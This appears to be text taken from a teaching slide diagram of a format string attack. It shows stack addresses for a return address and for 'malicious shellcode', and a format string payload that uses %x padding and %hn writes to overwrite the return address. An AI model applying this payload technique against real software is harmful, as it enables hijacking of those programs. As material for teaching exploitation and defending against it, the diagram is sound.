 . . . .
Return Adddress
0xBFFFF38C
. . . .
Malicious Shellcode
0xBFFFF358
Input
array
_%.13144x%hn
_%.49102x%hn
_%.8x_%.8x_%.8x_%.8x
0xBFFFF38C
@@@@
0xBFFFF38E
Format
string
. . . .